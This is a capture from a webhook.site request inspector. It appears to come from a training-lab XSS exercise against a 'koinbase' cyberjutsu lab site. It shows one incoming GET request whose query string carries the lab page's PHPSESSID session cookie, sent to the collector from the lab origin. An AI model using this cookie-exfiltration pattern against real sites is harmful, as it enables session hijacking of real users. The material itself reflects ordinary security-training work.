 https://webhook.site/#!/102fb4cd-97d5-4933-b1e2-147c7d005150/35e2bac6-c409-47aa-81dd-23b7cfc07f6a/1
2
14
C
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500)
Newest First
Search Query
GET #7ba32
178.128.19.56
07/05/2023 12:51:37
First ← Prev Next → Last
GET https://webhook.site/102fb4cd-97d5-4933-b1e2-147c7d005150?cooki
e=PHPSESSID=d11b972c400a0c93afa85e0923f881eb
Host 178.128.19.56 whois
Date 07/05/2023 12:51:28 (vài giây trước)
Size 0 bytes
ID f06fcaea-ab45-4663-bea8-fa4edefc0fb0
Files
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer https://koinbase-53c1041dd203e.cyberjutsu-lab.tech/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://koinbase-53c1041dd203e.cyberjutsu-lab.tech
accept */*
sec-ch-ua-platform ""
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Query strings
cookie PHPSESSID=d11b972c400a0c93afa85e0923f881eb
No content
Form values
(empty)